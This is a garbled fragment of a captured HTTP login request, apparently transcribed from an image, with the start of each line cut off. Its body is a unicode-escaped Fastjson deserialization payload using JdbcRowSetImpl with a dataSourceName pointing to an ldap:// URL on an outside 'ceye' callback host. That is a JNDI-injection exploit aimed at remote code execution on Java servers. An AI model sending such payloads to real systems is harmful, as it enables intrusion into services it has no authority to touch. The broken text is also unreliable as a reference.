 ish/admin/login/login HTTP/1.1
44
1
n/json, text/plain, */*
a/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36
ication/json;charset=UTF-8
.76.234.244
0.76.234.244/user/login?redirect=%2Fscreen%2Findex
zip, deflate
h-CN,zh;q=0.9
u0079\u0070\u0065":"\u006a\u0061\u0076\u0061\u002e\u006c\u0061\u006e\u0067\u002e\u0043\u006c\u0061\u0073\u0073",
u006c":"\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\u0072\u006f\u0077\u0073\u0065\u0074\u002e\u004a\u0064\u0062\u
u0079\u0070\u0065":"\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\u0072\u006f\u0077\u0073\u0065\u0074\u002e\u004a\u
u0074\u0061\u0053\u006f\u0075\u0072\u0063\u0065\u004e\u0061\u006d\u0065":"ldap://NQv3MioitXNBTOzRXsHzeuMjT. ceye
rue